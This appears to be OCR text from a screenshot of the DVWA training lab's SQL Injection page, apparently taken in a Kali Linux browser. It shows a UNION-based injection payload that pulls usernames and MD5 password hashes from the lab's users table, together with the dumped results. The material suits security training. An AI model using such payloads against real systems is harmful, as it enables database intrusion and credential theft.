 192.168.155.5/dvwa/vulnerabilities/sqli/#
Search
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter python
SQL XSS Encryption Encoding Other
ad ...
lit ...
ecu...
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select user,password from dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1 union select user,password from dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1 union select user,password from dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1 union select user,password from dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1 union select user,password from dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information